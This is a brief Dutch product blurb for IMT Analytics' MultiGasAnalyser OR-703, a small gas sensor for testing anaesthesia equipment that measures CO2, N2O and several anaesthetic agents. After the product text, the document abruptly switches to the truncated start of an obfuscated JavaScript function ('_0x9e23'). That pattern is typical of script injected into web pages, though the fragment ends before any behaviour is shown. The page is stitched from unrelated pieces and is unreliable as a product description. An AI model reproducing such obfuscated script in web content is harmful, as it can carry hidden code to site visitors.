
IMT Analytics
MultiGasAnalyser OR-
703
De MultiGasAnalyser van IMT Analytics is de kleinste multi-
gassen sensor ter wereld. In combinatie met
de FlowAnalyser of de Citrex H5 is de MultiGasAnalyser de
beste en kleinste oplossingen voor het testen van
anesthesieapparatuur. De MultiGasAnalyser maakt het
mogelijk om (concentraties van) CO2, N2O, halothaan,
enfluraan, isofluraan, sevofluraan en desfluraan te meten.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return